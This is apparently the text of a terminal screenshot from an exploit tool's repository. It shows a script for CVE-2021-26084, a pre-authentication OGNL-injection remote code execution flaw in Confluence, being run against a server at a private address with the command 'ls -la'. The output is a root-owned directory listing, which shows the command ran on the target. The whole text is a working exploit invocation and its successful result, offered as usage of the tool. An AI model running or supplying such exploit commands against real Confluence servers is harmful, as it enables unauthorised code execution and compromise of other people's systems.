 Cmder
C:\Users\Administrator\Desktop\工具\tools\CVE-2021-26084_Confluence-main
λ python3 cve-2021-26084_confluence_rce.py -u http://192.168.50.40:8090/ -c "ls -la"
------------------------------------------------------------
[*] CVE-2021-26084 - Confluence Pre-Auth RCE OGNL injection
[*] https://github.com/r0ckysec
[*] Powered by r0cky
------------------------------------------------------------
[<<] ls -la
total 4216
drwxr-xr-x  3 root root    4096 Feb 18 09:41 .
drwxr-xr-x 14 root root    4096 Feb 18 09:42 ..
-rw-r--r--  1 root root   35909 May 13  2021 bootstrap.jar
-rw-r--r--  1 root root   16655 May 13  2021 catalina.bat
-rwxr-xr-x  1 root root   25121 May 13  2021 catalina.sh
-rw-r--r--  1 root root    1703 May 13  2021 catalina-tasks.xml
-rw-r--r--  1 root root    2123 May 13  2021 ciphers.bat
-rwxr-xr-x  1 root root    1997 May 13  2021 ciphers.sh
-rw-r--r--  1 root root   25287 May 13  2021 commons-daemon.jar
-rw-r--r--  1 root root    2040 May 13  2021 configtest.bat
-rwxr-xr-x  1 root root    1922 May 13  2021 configtest.sh
-rw-r--r--  1 root root   34266 May 13  2021 confluence-context-path-extractor.jar
-rwxr-xr-x  1 root root    9100 May 13  2021 daemon.sh
-rw-r--r--  1 root root    2091 May 13  2021 digest.bat
-rwxr-xr-x  1 root root    1965 May 13  2021 digest.sh
-rw-r--r--  1 root root     346 May 13  2021 display-help.bat
-rwxr-xr-x  1 root root     373 May 13  2021 display-help.sh
-rwxr-xr-x  1 root root    2088 May 13  2021 install_linux_service.sh
-rw-r--r--  1 root root    3606 May 13  2021 makebase.bat
cmd.exe
查找